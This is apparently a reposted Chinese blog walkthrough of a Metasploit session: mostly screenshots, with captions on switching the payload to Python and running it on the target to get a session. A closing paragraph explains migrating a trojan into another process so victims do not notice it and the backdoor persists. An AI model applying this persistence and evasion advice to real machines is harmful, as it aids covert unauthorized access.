



将payload修改为python看看





查看targets的类型



修改为python类型



报错了,jobs -k -1 杀掉然后重新run一下就行





将生产的代码再次在靶机上输入执行,成功获取到了session 2



靶机执行payload







在利用msf进行渗透测试时,或者我们将我们自己的木马发送给受害者时,由于我们的木马是临时性的不能很好的保持持久在线,导致渗透过程失败。那么我们该如何解决这一问题呢!其实方法也很简单,我们只需要将木马的进程转移到其他的程序上即可。这样做一来是防止受害者发现可疑进程而关闭后门程序二是可以有效的保持木马在线。

免责声明:本站所有文章内容,图片,视频等均是来源于用户投稿和互联网及文摘转载整编而成,不代表本站观点,不承担相关法律责任。其著作权各归其原作者或其出版社所有。如发现本站有涉嫌抄袭侵权/违法违规的内容,侵犯到您的权益,请在线联系站长,一经查实,本站将立刻删除。 本文来自网络,若有侵权,请联系删除,如若转载,请注明出处:https://haidsoft.com/110520.html